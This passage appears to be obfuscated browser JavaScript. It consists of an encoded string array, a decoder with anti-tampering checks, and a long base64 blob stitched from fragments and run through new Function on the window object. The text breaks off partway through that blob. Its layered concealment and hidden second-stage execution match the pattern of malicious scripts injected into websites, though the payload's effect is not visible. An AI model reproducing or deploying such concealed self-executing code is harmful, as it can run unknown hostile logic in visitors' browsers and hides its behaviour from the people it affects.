3bl','y1qWovbystDMu3HQvZbVB01izZfpr1LZsJa4Be1ytw5l','vxnkmhn4v2TJBKTtDeTlrei0tvDvEeXdzeTImMCYsNLR','v3n5vunJCeSWB29nsgCYwtjnC0OZCgLIrwDUs1n0s0Te','tM1WBvz6uJvkExDUwtboDMjvvNrHmLPZwvnJC0OXyZnI','uNLJC0OXzffxBvjtttj4A1vhy3DkExDUwxPbnwrgzfno','tKHwELzvwLzJmvn5y3nkm2HeyJnArfuYDdrAmgnUtenK','EwnWsZbVB01izZnnvevZsJbND1DhA25lu3rls0rcne16','ALuWy25mq2rytKvZDLyXrK9zmgruytnfBKXdzfHoBe5Y','tenKnu9hDhvwELzTvvDsseP5D25wmuiWwtbSvgeXwLHv','tenKr01xrK5wmueWtMLJC0OXyZnAr1jivtj0Cfz6zfDz','rK9kEwTYu2LND2veutrAu3DUu3Pgyvj5y3blmg9VtuHN','B01izZnoELLZsJjZnu15A25lu3rls0rcne5ezZrmq2rQ','q2nZsJfJmLLTEfHoBtvRvNPKBeP5D25KwfjvwtfJmwjT','rKHnA1zuyJjwAgnty3nkmKPiwvHswe5RwMTwwevUtenK','v0LZsJjowvr6vw5lu3rls0rcne56txDmq2mZvuvgzuP5','vJfgCeP5D25JBtf2u2XKuwrhuLrKmhnUtenKwfqZqMPt','yxK5B1eYohPwEMresNL3BLz6vLnArxC0yJi1we56Advk','mLvZsJa5EfPiA25lu3rls0rcne5xuMXmq2nXs2PAEeP5','Eu5qsNLRCLnPz3DLrezPt1n3BMmYBenAu2nWsZbVB01i','C0OYohDtrgnUs1n0s0TeqJrnELPOtenKD2jfouPkEwTY','mLfTtLbIvZLhywToCK5dy3nkmwrruKu1we4ZuMTuBgHW','uti5Bfz6zfbkExDUvNPAq1PfmhHnwePytKDfBKXdzhjA','tenKyMiXuMfkEwTYu2LND2vevtfoAxDUvNLAsuL5y3bl','D0Xdy2TuvwHPsNLRCeSZqMHJBK5Su1C1meTfA29nsgC0','ELzzzuzJmff5y3nkm2rHzgS1wfvgzfPkExDUvNPrm1Pf','EMrREdzkEwTYu2LND2vestbzExDUtw1stLfty3bmr05I','t2vxC25mq2qWvJjAB1z6uLfsAwnZsJfKufeWDfHovfjx','y25mq2q1uti5wMviwKDArxbisNL3BMmYmxjABuK0yJbK','m2jhuLnvmJK0yZfKmuP5D25AA3aWwtb4BvqYsw5mq2ry','sZbVB01izZbAv1fZsJncC1qWA25lu3rls0rcne4YvxLm','zffKr1jtvtj0wvLRtNzLq2nZsJfJmMjhuLrpr3rXvNPK','wfvhBdjwELL3u25gAeP5D25wELL6wtfsDgiXuLHortvQ','BLrTtKPIvZL0yLHfBKXdzfHowejRvtfoCMjgyZbuBu5v','r05jyLC5rfz6uMTzmvPOsNL3BMrvtNjuBvj4y0Douvz5','tvDjEuXdyZnvruzLsNLRCLnPz3DLrfv4tNL3BLrfAg1n','Ee9ez3nkmhb1zg1ZBKTtDeTlrei0tw1jmuXdy2TuvwHP','q2r2uZjwmuP5A3jtAwD3zurNnvPtD25tEKzHuNLJCeSW','mZm4otq0s0PhzxHz','AwD3zurwAu55D25tEKzHuNLJCeSWB29nsgCZtKrRC0OY','r3r1vNPJELKWoxHkExDUytbOmvvgyZfsBvjrwvnJC0OX','ntyWnK9xr3HMDG','zhLzu2nWsZbVB01izZjoveLZsNLom2nTrw5lu3rls0rc','ne56yZbmq2rSzev4nKP5A3jtAwD3zurfne55D25LBuPZ','qJnwm29UwfqWBG','sJi5vgj6uJzvmNrQvNPJm1KXsxHnrNbhwLvZBKXdzhDA','A25lu3rls0rcne5ewtrmq2rgt0zAueP5A3jtAwD3zurK','rei0tKDwAeXdzhznrwCZsNLRCLnPz3DLrfeZwKn3BMmZ','tenKBvrxtJrkEwTYu2LND2vettnAq3DUwLHstwvPy3bl','EgPvmhCXyvvAweP5D25LrwXjyuzKuMjwz25mq2rYy1Hc','mZu5nZu1Cvr4CKvS','EfHoBtfuuM5fBKXdzfHouZLRu1voDMnSyZjHv0vUtenK','DeTlrei0t0rAAKXdzdfLrKjtsNLRCLnPz3DLrfe0wvn3','rwnUtenKwe5TAgPum2HPutnwseP5D25HA3H1uLzKue1y','og5lu3rls0rcna','B2jQzwn0','z3Dzu3DUvZi5vvDPy3blmg9VtuHNne5utxnkm04YveHV','B01izZnpv0vZsJjowvr6vw5lu3rls0rcne16wtbmq2rq','tenKEMjxoxzJA05Yv2XKufPty3nkmMH0yJnSwe4ZuMPu','vvHOA1rgtNjwBvu0yNPrBKXdzgXLrgrQvwTJm1PfEgHk','BwX1sNL3BMrwtNjprMmZtvzoB2nty3nkmfzVtKzOwfve','zfbrBvjjwvnJC0OWuKrImwGXyLD0AvyWouHkExDUvJfg','EeP5D25IrgHYvfzKu1vTuKHvmNm0sNL3BLyXsM9Artve','txnKAxGZteHNC2vtAZDMu3HQvZbVB01izZnpvefZsJbv','zfbLvePytNPNEvjxrw5mq2q0vti5rvyXrNDArK14zfnJ','zZvnmLjIsJb0nvPTEfrxq2rKufqWowrxnwTAv1PWyM1w','y25lu3rls0rcne16sMTmq2rTvfDoneP5A3jtAwD3zurv','wta1seP5D25svu5YzdfJm01wCdbzu2nZsJjovgeYrLHu','mg9kEtrUs1z0wuTeqJroAMmZtenKvffQvLvkEwXKs0nJ','vM1suLLty3nkmwrqtJjov1uYDeHImu52tunJC0OZvKrI','AxDUv1C4ALr5y3blmg9VtuHNEu9huxnkmvzRuJnRBKTt','DLPSyZnvEwnZsJfJm1PhtKTprZKZvNPws1KXqMHkExDU','ttjos1z5y3nkmwrtwMTWD1nhvtnkExDUvNPKt1PfCerH','m1O2t0D0DfyXsNHkExDUzeCXCMiYuKLvBu5iuNLJC0OX','re15tvn3BMvTsNntq2nWsZbVB01iz3Lpve1ZsNPOAvvd','AfHumKvUtenKwe5xuMPvr1KWsNL3BLz6uJfoBw96zuDs','AwnWsZbVB01iz3PAvefZsJbND1DhA25lu3rls0rcne1T','m0fVuvD3BKTtDeTlrei0tNPjEuXdzezprLPqsNLRCLnP','uJnfD0P5D25HBLjqyKzJme4YuKHwEwnZsJi1vgeYnuvv','AKfXztf4ne5xtJnlmxG0twPbCuP5EdbHr2X6v3LKnwqX','Bu5qutj0nLz6wKTzmdLOsNL3BMmYmxjmmwrtuw1sse9h','mJq0ytaXwfr5owTtvgHYtNLJC0OXzffIvLjft0C5EfOZ','rfu0t1n3BLnTow9oAwnWsZbVB01iz3HzEKLZsJjfmvry','wtrIEK5ytJnvBKXdzfHoBxHQu1CXCMrgyZfmmK5mvNLJ','Bu1dy3byvdeYvZfvB01izZbzmLLZsJi5tfPyvw5lvJa3','wM5KwfvTuMPuvK52venJC0OXzfnAAZLytLDsA1iZrxDk','vZb3B01izZjoAKvZsJi4D1ney25lvJbZyZf0tuTeqJrp','tKrvC0P5tJnJBuvUs1n0s0TeqJroreuYtenKEMrREdzk','mg9VtuHNm09uy3nkmfv3sKvZBKTtDeTlrei0ttjwBeXd','mK1dy3nkmwmXuw1ovgrQtMPtmK5esNL3BLf6sMXnmwrs','seP5D25KAMH2tKvsmMjhuLrsEwnZsJfJmLvTtLjKmuPQ','vMmWwLvomfLty3nkmwmZy0DosfmXCgPwrMHesNL3BLyW','s0TeqJrov001tenKD2jfouPkEwTYu2LND2vewMLnu3DU','ndeYmtq3y0jRAfLu','D25wEMn6wta5rgiYCfHovgrQvfDfBKXdzfHorgrQvuzo','Eu1dD25krtfjwwLJCeSWB29nsgC0t1rJC0OZqNHuBMnU','zerrBwHysNL3BMfwtNzwBLK0ytiXD2nty3nkmwmYvM1s','EKXeqJroALPKtezZD2vesxnnsgCYtLyWCe8Zmg9lu2TW','EwTYu2LND2vestfnq3DUuLrbA1n5y3blmg9VtuHNm05e','ttbnAxDUyxPREG','C0OXDhzwrM9Us1n0s0TeqJrnEKzRtenKrK1duKXkEwTY','ne5Tvtfmq2r6yZjwsuP5A3jtAwD3zurNnvPdD25trejz','s0rcne1xrMPmq2rAuuDOm0P5A3jtAwD3zurvmK55D25p','D25jm2r5wvnJCeSWB29nsgCWwM1fC0OYrtfuwefUs1n0','uLburK1UtenKCLuYotrKvZfYy0DgAeP5D25wELjRwtfA','uZnfBKXdzhPrmNrey0voDLnSyZjpq2nZsJnSDgiZBenK','BLz6uKTzmda0yxPSwe4ZqMPtA2nUtenKwe5euKPwmdL3','y3blmg9VtuHNmu9xtxnkmgXYtwXbBKTtDeTlrei0txPA','wKzsEeP5D25IBMq0wtfcrgiWChnsEwnZsJjWvgeZtLHu','uvnSn2rTrNLjrtG5ver0EvPyuJfJBtrNwKz0ueTeqJro','qJrnv0PRtenKBgrfEdzkEwTYu2LND2vevMPpq3DUvNLA','u2LND2vertfou3DUzfHOuvvPy3blmg9VtuHNmu1xvxnk','u2LND2veuMToq3DUyJngB1zPy3blmg9VtuHNEe9huxnk','r1jszgT4rfz6zgXkExDUvNPsmfKWohHxrLj5uNLJC0OX','tuHNmfPQwxnkmLyWveHVBKTtDeTlrei0tNPkAKXdzgXw','wKn3BK1gzejru2nWsZbVB01iz3PzvfLZsJjOvgn6y25l','s0HsnwnhvNzAAuj3y205ALPytNPmsfPIvMLND2vetMPz','uxLJC0OYzgTvme5ytLDsA1nyrw5mq2rht0C5vgruAhjm','wLDzmhm0yJbAAveYDhjkExDUvJa5yvKWEfrHmMHyvw1g','tenKmfuYDhHwmujxwKvWDgiWww5mq2rytLvOCLyXrxzz','wMPuAMHYvMXJmgnhtKHwEwnZsJj4vgiWBfHoBMHQvfvO','sJbSCK1Sqw5lu3rls0rcne1QyZbmq2rlyM5ACKP5A3jt','C25wBKPty0HosuOXmdLABLz1wtnsCgiYng9HAwW3yvDz','BKTwmg9KAxD3zurgAeTtAZDMu2TZy2OXDvPyy2DvBvzU','svmWAfHvv2HRvdnfBKXdzdvKA2m0vJfgBfL5y3nkmKzz','ne5QtxLmq2rAuuDOm0P5A3jtAwD3zurnne5dD25tBtuY','uJvkEwTYu2LND2vesxPzAxDUu0uXAMr5y3blmg9VtuHN','BLfgCdvrq2nWsZbVB01izZjzvfvZsJnoELPvz25lu3rl','sJfoq05wuw5lu3rls0rcne4Yttrmq2rgt0zAueP5A3jt','mgXYtwXbBKTtDeTlrei0tNPoAKXdzfHkA2DQsNLRCLnP','B1zPy3blmg9VtuHNmK9euxnkmejHzvvbBKTtDeTlrei0','A3jtAwD3zurgBfL5D25HrKjcvgLJCeSWB29nsgD6ww1z','s0vgC0P5A3jtAwD3zurAAu15D25um0zRzvnJCeSWB29n','v1P3vJfknK15y3nkmeu0ytj4wfvdowTsEMH2zgLJC0OX','B29nsgCZtvrbC0OYrtfuwefUs1n0s0TeqJroAMn4tenK','CeHkExDUyM5zmW','v1KZtenKEMmYvKLkEwTYu2LND2vettjAu3DUvhLvEgn5','A1iZA25lu3rls0rcne1QqxPmq2rqsLrgEKP5A3jtAwD3','mMTUtenKC1eYovbJmu5Yy0HcAeP5D25wELjhwtbREvnT','tLzJmu9dy3nkm2HivKDgwe5xCerkExDUvNPsEwjSzffz','nJuXotG1C29OEgfi','A0XdzfrrALzvsNLRCLnPz3DLrfuZtun3BLnxC3Lvq2nW','yvvkBeP5A3bmr05Iu2LND2vewxHzExDUyLnSwgjPy3by','wMXnq3DUv1C4ALr5y3blmg9VtuHNEu5eA3nkmejHzvvb','q2rlyM5ACKP5A3jtAwD3zuroAK1dD25KwgHrvwLJCeSW','rtvRvuHfBKXdzg1Iv3rSvJa4ELPfy3LuEwnZsJj4rgeX','mfLxz25mq2rytMPoA1vStNzwBMWWu3LJC0OXyZfHr05l','wLn3BLHxzgvtq2nWsZbVB01izZbAvgnZsJeXr09fog5l','vNLAsuL5y3blmg9VtuHNEK5uA3nkEw9XtM5fBKTtDeTl','yZnnmLjot0D0D1z6wJrzmu5OsNL3BMjRtNjKmwrqttjs','B01iz3Ppv1fZsJeXBLHRz25lu3rls0rcne16sMLmq2r6','uNrzu2nZsJfJmwjhuLDvmNrOvNPsu1KWBfHkExDUy2To','mLjSsJeWB2jgC25zmMHOy2ToDLPhvKjKq2rKs0HJCfHT','EwTYu2LND2vesMXzExDUwfDKzvndy3blmg9VtuHNmLPQ','zfnomK5xverwDwnSy25mq2qWyLC4Egnxmxjzmwrst0nJ','CgTwrwnUtenKwe5wwMTtA052y25Wwgfty3nkmwmWvtnW','u3rls0rcne1uvMPmq2r3yKu5sKP5A3jtAwD3zurzEu1t','B29nsgCXwLrJC0OZvJrvrKLUs1yWovnPz3DLreKWtun3','wxnkmtfht0u4BKTtDeTlrei0tJjfmuXdy3LArtfcsNLR','zZfnr1fZsNLzEvvyy25lu3rls0rcne5hstvmq2r6yZjw','yZbxBu5muti5rLz6zeDzmhbysNL3BLz6wKDzmhaYttjo','y3nkmwmZyLHSwfvyAgPvvu5YwMLJC0OZrtrImvzdvtj0','tuHNmu1uqxnkmdHStvHnBKTtDeTlrei0ttjABuXdzezp','BvjkwvnJC0OYvNrHEMHyvvHcA1zUy3DkExDUwMTSwfzS','BKXdzfHove5QvwToDMfgyZbsBu5iuNLJC0OYmxrHm2Hy','tuHND08YndLHvNnUwtjOAgnRrJbkmtbVyNLZCKTuDcTI','ntq3mta2sfDHuMv1','sNL3BLz6uNnzmgr0yJjsD09hDhfkExDUzfCXCLDgyZjv','DeTlrei0txPRm0XdzfbJv1i1sNLRCLnPz3DLrfeZtvn3','sMPkuMr5y3blmg9VtuHNmK5uqxnkEMHPvunfBKTtDeTl','s0rcne5Qrtbmq2rQs2T4ruP5A3jtAwD3zurAAvPtD25k','z3nkm056wLvNBKTtDeTlrei0t0rJm0XdzfrrALzvsNLR','reuWwwL3BMjtBfHIAwnWsZbVB01izZjomLvZsNPOAvvd','stnmq2rQs2T4ruP5A3jtAwD3zurjEK1PD25yv2rLu0nJ','BhjnBefUs1n0s0TeqJrnAMn4tenJAMqZsMHkEwTYu2LN','u2nZsJjonfviuLHvveuYsNL3BMnStNzLrviXzeDssfj5','mxzHvMmYvdfvBKXdzfHom2X2ytjNDLPgtKHkExDUvJa5','uxnkmfu0vMS4BKTtDeTlrei0twPvEKXdzfbkvez6sNLR','sLLty3nkmwrqyMTswe4ZAgTsmwrWsNL3BMvQAhzoA1iY','mhn4v2TJBKTtDeTlrei0tLrnmeXdzeTIBLPYsNLRCLnP','ruzpsNLRCLnPz3DLre16tKn3BLuWstfwq2nWsZbVB01i','zurnD05tD25svefRu3LJCeSWB29nsgD6wwPrC0OWogXn','y3byu2HRvZfRB01izZbprffZsJa5EfPiA25lvJbVzgL3','mdvQu1DfneP5D25wmujdwtaXvgf6sLHvrK41sNL3BLyW','ExDUwJngC1KWnwXzvefUtenKBe0WCgPtAMH2vfDgseP5','mLjsu3PrBKXdzgXJwgXwvJfgmfPfBhHkExDUyvvStfuX','y21fBKTtDeTlrei0tMPrmKXdyZrzBefOsNLRCLnPz3DL','ExDUtw1stLfty3blmg9VtuHNne56rxnkm1y0vuzjBKTt','zg9tqZLRveHfBG','twPbC0OYtLLuELvUs1yWovPgDe1lrei0tMPSA0XdzfPr','y3nkm3beyxPcDLuYohLwELzqsNL3BLLTmxjxr05Auw1s'];var _0x7708349t=_0x7708349d;(function(a,b){var q=_0x7708349d;while(!![]){try{var c=parseInt(q(0x136))+parseInt(q(0x2d2))*parseInt(q(0xb6))+-parseInt(q(0x11c))+-parseInt(q(0x1bc))*-parseInt(q(0xed))+-parseInt(q(0xc2))+-parseInt(q(0x275))+-parseInt(q(0xb9))*-parseInt(q(0x284));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7708349c,0xa8d44));var _0x7708349e=window;function _0x7708349f(c,d){var e={};e['ZpuYj']=function(i,j){return i===j;},e['ViHpD']=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var r=_0x7708349d,n=typeof window!=='undefined'?window:typeof process===r(0xc7)&&typeof require===r(0x2ba)&&f['ZpuYj'](typeof global,'object')?global:this,o=function(){var s=r,p=new n['RegExp'](s(0x243));return!p['test'](l);};return f['ViHpD'](o);});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}function _0x7708349d(a,b){a=a-0x6a;var c=_0x7708349c[a];if(_0x7708349d['LujZbp']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7708349d['mbgUcD']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7708349d['gyZuoi']={},_0x7708349d['LujZbp']=!![];}var e=_0x7708349c[0x0],f=a+e,g=_0x7708349d['gyZuoi'][f];if(g===undefined){var h=function(i){this['nwdBDR']=i,this['uZmmcQ']=[0x1,0x0,0x0],this['NtLpHT']=function(){return'newState';},this['fwdTdW']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['lAIAdt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['eiPbmk']=function(){var i=new RegExp(this['fwdTdW']+this['lAIAdt']),j=i['test'](this['NtLpHT']['toString']())?--this['uZmmcQ'][0x1]:--this['uZmmcQ'][0x0];return this['SeKgEO'](j);},h['prototype']['SeKgEO']=function(i){if(!Boolean(~i))return i;return this['YfvPAL'](this['nwdBDR']);},h['prototype']['YfvPAL']=function(j){for(var k=0x0,l=this['uZmmcQ']['length'];k<l;k++){this['uZmmcQ']['push'](Math['round'](Math['random']())),l=this['uZmmcQ']['length'];}return j(this['uZmmcQ'][0x0]);},new h(_0x7708349d)['eiPbmk'](),c=_0x7708349d['mbgUcD'](c),_0x7708349d['gyZuoi'][f]=c;}else c=g;return c;}new Function(_0x7708349f(_0x7708349e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDI4NzI4OTNjPVsneFNrYldQT'+'mRLbW9UJywnVzRoZEhDb0VXNVNkJywnZG'+'dCY05kM2RJRycsJ1dSeGRJU2tCaFNvbic'+_0x7708349t(0x16a)+'T2knLCdrWE9DVzZWZElHJywnbEwvY044b'+'1licScsJ3JyZnhXTzRDJywnYndwY0k4b2'+_0x7708349t(0x127)+'rbGtDb0ZXN3EnLCdXNHUxRndSY05HJywn'+'bW1rZ1dSZGNRQ2tvJywnVzRwY0hDb2hXN'+'VpjSWEnLCd1Q29SRG1rd1dRMCcsJ3NDa2'+'5XNWJDa1cnLCdFTFdQV1J1ZScsJ1dSN2N'+'PU2tRV09pdycsJ1c1M2RIU2ttQzBxJywn'+'alhpSVdSaGRHcScsJ1c0bGRSOG9EVzY4S'+'ScsJ2pDa2VzU29xVzdPJywnVzdSY084b2'+_0x7708349t(0x23b)+_0x7708349t(0x245)+'V1JwY1BOamFCcScsJ2FTb3JXN0ZjUkp1J'+'ywnVzRCY1Rtb0FXN3hjTnEnLCdXUDdkUU'+'NrMGZTb2YnLCdXNGJkYk1OY0xxJywnVzY'+'1VVdSZGNWOG9rJywndENvZXg4azhqVycs'+'J1c3WFhXNTFyVzQ0JywnZENreFdSL2RSO'+'Gs1JywnZkNrenZDb1ZXNmknLCdXUkRZVz'+'VCZEh0ZScsJ1c1NDRXNXpiVzd1JywnVzR'+'aZEhDa0xxMDQnLCdhMWxjVEdGZFRxJywn'+'VzVsY0cwdGNOZGknLCdXNkpjVThvQWU4a'+_0x7708349t(0x2af)+'RURycsJ2lzQzlXUGhkSWEnLCdXUWo3VzV'+'WZE9XaScsJ1c3TmRJQ29aVzZXaScsJ3hT'+_0x7708349t(0xa1)+_0x7708349t(0x148)+'wnaW1rSVdR'+(_0x7708349t(0x1b4)+'mNOQ29UbUcnLCdkZnRjTkp0ZFJhJywnZW'+'1raldRN2RNSzgnLCdGU29YdW1rNVdSSyc'+'sJ3hDa1JXN1hCdmEnLCdXNXRkTm1rVXkw'+'TycsJ0YwU2ZXUjBMJywnV1BoY0h1SDJyc'+'ScsJ1dRWERrYmFLJywnZG1vS1c0eGNWWH'+'UnLCdXTzBXVzR5S2hxJywnYkNvWlc0eGN'+'VWnknLCdiZGExVzVkZE9xJywnV1FoY04z'+'elV0VycsJ1dSQzBzOG8ramEnLCdleFpjS'+'m1vV2JXJywnZU4zY0lxVmRKVycsJ1c3am'+'5XUXRjVG1vYycsJ0VyWDRXUHltJywnV1F'+'Ma25KeWYnLCdXNkRPVzdYVFc1cScsJ1c2'+'WmRPbWtmcjNXJywnVzd4Y1BldGNWdEsnL'+'CdXNWk2Vzc5N1c0bScsJ1c2N2RQU29kQ1'+'d5JywnV1A3Y01ta2ZXT2ErJywnbEpwY09'+_0x7708349t(0xab)+'RXEnLCdXNlJjVUNvaFc2dGNQcScsJ1c0R'+'mRWU29hVzdteCcsJ1dRTmRTZU5kVks0Jy'+'wnV1J1VVc1U29qYScsJ2JkYWpXT2hkSUc'+'nLCdXT1BvbVpLUicsJ1dRcW9EQ29nbEcn'+_0x7708349t(0x107)+'084b1MnLCd3U2trZThvZ1c3ZScsJ2M4a2'+'pXTzNkT21rRicsJ3Y4a0JXNkxua3EnLCd'+'5OGtlV1JWZFJDb0onLCdXNzNjVkNrcFc3'+'dGNKcScsJ3RkemFXN0hHJywnVzZWY1R4e'+_0x7708349t(0x19e)+'RPQ2trVzZWY0phJywndXQ5NFdQR1UnLCd'+_0x7708349t(0xb0)+_0x7708349t(0x217)+'GxXN1hOJywndW1rc1c0ajRDRycsJ2tTa3'+_0x7708349t(0x14c))+('LCdXNktOVzVYRlc2QycsJ0JaYm1XUWE3J'+'ywnVzR4ZE5tb1lBY2knLCdhSWhjTzNDRS'+'csJ1c1dnVXUHRjR21vUScsJ3hLU2JXUk9'+_0x7708349t(0x2c9)+_0x7708349t(0x2b9)+'GRRS3Y1VzVPJywnVzVSZEpTb3d0V3knLC'+'dGQ29EdGhKZEdHJywnakozY0wweUEnLCd'+'XNmhkVW1rcUYxaScsJ1c3UmROU2tucjAw'+'JywnZm1rR1dSaGRTbWtHJywnV1JESVc0M'+'2RHSTgnLCdXNS9kS21rTXl1RycsJ3pta2'+'JXUXBkR21vdCcsJ1dPSmRSdkZkTnc4Jyw'+'nQ0hqY1dPRzEnLCdXT0d0VzZDSWxhJywn'+'ekNraVc1WHF4YScsJ25Db0p4Q2tIa1cnL'+'CdsaEJjS3M3ZEhHJywnV1BWZFRDa1VoOG'+'9wJywnRWRqalc1RGQnLCdXNkpjSkt0Y1J'+'ZNCcsJ1c1SmRQTVB1VzY0JywndVNrdFc2'+'NVVhcScsJ1c1QytjM0pkVmEnLCdXNmxjR'+'21veW1Da3knLCdXNEtmV1JKY0tDa3onLC'+_0x7708349t(0x212)+_0x7708349t(0xea)+'SWE4JywnRkwwcVdRdXYnLCdXNzNjSUNrW'+_0x7708349t(0x279)+'9zVzVWY0xXRycsJ2VmTmNVWi9kUHEnLCd'+'sZVpjTVhkZFNHJywnRkNrOW1tb1lXNWkn'+_0x7708349t(0x9a)+'0xhJywnV1ByYlc2VmRKY0MnLCdXT1JjVm'+'1rWGRTb1cnLCdBbWtGbzhvY1c1cScsJ1c'+'1NUlXN3J5Vzd5JywnV1FoY01tazhkbW9z'+'JywnV1B4Y0g4a1lXUHVnJywnVzUvZE1OM'+'UFXNm0nLCdpWUd6VzZGZFFHJywnc1Nram'+'xXM2NLYScs')+('J2g4a3N1OG9YVzRtJywnV1JYRGlaQzknL'+'CdXUWE3dlNvQ25XJywnVzc4WGVnbGRWVy'+'csJ1dSZGNKOG9Hb3YwJywnVzRoZFZTb2N'+'XNktqJywnZmRpWVdPRmRTRycsJ3FDb3ZX'+_0x7708349t(0x2d4)+_0x7708349t(0x1d5)+'csJ1dPYXRXNHFCQkcnLCdXNzdkSjhvSVc'+'1cXgnLCdXT2xkVUNrWGNTb3YnLCdvTlpj'+'U0NvcmJxJywnZW1vV0Vta3VoVycsJ1c0U'+'mRQbW8vVzVhRCcsJ3gyeVlXT0szJywnRV'+_0x7708349t(0x8f)+'xMGVXUXVXJywnV1A3Y1RMYnV5VycsJ1c1'+'aGRHOG9xRWRxJywnVzRLa1c0ZStlbWtZV'+'zd1JywnY3V4Y1NJM2RQYScsJ3FDbzNCOG'+'tsJywnekxlOVdSR1InLCdXNVpkUDhrenp'+'ORycsJ0VDa3VXNVhuQnEnLCdXNVJkUDFM'+'d1c2VycsJ29jWmNNZjR6JywnVzY4OW5mW'+'mRWVycsJ2FyZU1XNEpkSHEnLCd0Y0RhVz'+_0x7708349t(0x2bc)+'XNlRxVzVDJywncnFIMldPU3YnLCd2U2ti'+'cFNvYlc1TycsJ3hDb0dybWtLaHEnLCdrZ'+'m5NV1BmTCcsJ1c3aGNHQ2tsVzRKY05XJy'+_0x7708349t(0x2c0)+'hJywnV1Blblc2V0NuVycsJ0RTazNXNXZC'+'bXEnLCdXN3RjUGgvY1FHOCcsJ3Y4a3lXN'+'2JPYlcnLCdoU29lVzdsY1NHUycsJ2Zta1'+_0x7708349t(0x2da)+'PbjRXNEpkT0c4JywnVzdOZEo4a2FXNFpj'+'U0cnLCdGWEhqV1IweScsJ1c1cGRSOGthV'+'zd4Y1FXJywnbW1raFdPN2RRU2tBJywnVz'+'ZkY1ZDb0xs')+('Q2t2JywnV1IzZFZTa2tlQ29WJywnaDhrZ'+'1dSQmRHZTAnLCdpQ2tPdjhvRVc1NCcsJ1'+_0x7708349t(0x130)+'UdDAnLCdjQ2tZV1JKZE9Da00nLCdXNTVY'+'V090Y1ZDb08nLCdXUG1zQm1vTmpXJywna'+'1NrNkFDb1hXNmEnLCd5bWtmVzQ5QW1hJy'+'wnRENvVkRTa0ZvYScsJ0Y4bzVGM05kUWE'+'nLCdXNzdkUDhrNFc0VmNSRycsJ1c3bGNQ'+'U29GYlNrRicsJ3BKcmpXNHp5V1BsZE9XJ'+_0x7708349t(0x2f6)+'JTa2YnLCd3OGtKVzZQMm1xJywnVzRsZFB'+'lZllXNm0nLCd1WmpGV1FhTycsJ1c3am1X'+'NzUvVzdlJywnYXN1SFdQWmRLYScsJ3NDa'+'21vOG90VzUwJywnVzU0ZldQbGNJQ2t4Jy'+'wnRjhvcXhNSmRIYScsJ3ZDb3VCMjdkR2E'+'nLCdXTzgzRW1vNW5XJywnbjNCY1JDb29u'+'cScsJ3VTa0lldDNjSlcnLCdrOGt1Y1c3Z'+'EdxJywnYUNvc0I4a1RtYScsJ3o4a1ZXNz'+'VFdmEnLCdXN2RkS1NrbkVnZScsJ1c0VmR'+_0x7708349t(0x206)+_0x7708349t(0xcb)+'ywnVzd2S1dPN2NHU29UJywnVzRaY0ttb2'+_0x7708349t(0x1d7)+'rZWRaL2RNRycsJ1c2TmNWZlRNRHEnLCdX'+'N1c0Vzc5ZVc2YScsJ1dQdGRTMGxkSTF5J'+'ywndUNvb3RtazZXUVcnLCdXUS9jVDhrbF'+_0x7708349t(0x201)+'KTmRJRycsJ1c2dGNJdmRjR3NpJywndThv'+'UHg4azNnVycsJ2VDa1RXUFJkUENrTycsJ'+_0x7708349t(0xe1)+'EnLCdyU2tn')+('V1EvZFNDb0onLCdXNUNkVzdiaFc1QycsJ'+'0JDbzBXUGhkSDNhJywnRk10ZE1jVDNzck'+'pjSkpaY0s4a0pXNlcnLCdGZHJ4V1BlMSc'+'sJ0JDa25XNHY4dHEnLCdXNi9jVVNrK1c2'+_0x7708349t(0xd8)+'2JXN2xjVEcnLCdXNnBjSGhKY0pYMCcsJ1'+_0x7708349t(0xaf)+'kY0pxJywnZkxIQVdQOCcsJ1c2WmNOMlZj'+'S0pDJywnV1BiQVc0eGRSSlcnLCdXNk5kU'+_0x7708349t(0x19d)+'RDV1I3ZExhJywneWdlN1dRT2gnLCdXUlp'+'kU05CZFBLdScsJ1c1bGRRU29SQlhHJywn'+'VzVYUVc1ajNXNnUnLCdXNXZrV1B0Y0ltb'+'0snLCd5U2tuV1F4ZFNTbzInLCdXNmhjUz'+'hvalc0ZGNOcScsJ1c3SmNVU292ZG1rVSc'+'sJ2tkbGNPd3kyJywnRThrNVc1WEhDRycs'+'J0ZDa2VXUVJkVkNvcycsJ2FDb0lXNzNjU'+'kp1JywnV1IzZE9LcGRHS20nLCdXNHRjSD'+'F6YkRXJywnd21rcG5TbzNXNTAnLCdjOGt'+'YV09CZE9ta3YnLCdybWs2V1JKZE5Db3cn'+'LCdXNHRkT01Uelc1VycsJ3g4b2tXUHRkT'+'HhlJywncmM1cVc1akQnLCdXUGxjSzhrWm'+'ptb0QnLCdXNzNkUndyeFc1SycsJ0N3Tzl'+'XT2lhJywnZ2YzY1M4b1NlcScsJ1c0cGRM'+'OG8zVzYwRScsJ1c1VmNTQ2tUVzdoY09xJ'+_0x7708349t(0x2ee)+'N5JywnZ01ENldSUG4nLCdwOG9jVzZsY1N'+_0x7708349t(0x215)+'eWFta0EnLCdyM2RjS2IvZEhXJywnY0Nvb'+_0x7708349t(0x289)+'c0YnNFRycs')+('J0VTa0NXNHJEQVcnLCdXNjBVZDJsZFZXJ'+_0x7708349t(0x23a)+'10ZEdHJywnVzR5YWQxL2RIRycsJ2E4b0t'+'2OGtnbXEnLCdXNHBjTm1vZ2hTaysnLCds'+'U281VzZGY1NJaScsJ2xIeXNXNEpkTGEnL'+'CdXNGhjTThveWFTa1InLCdpSUJjS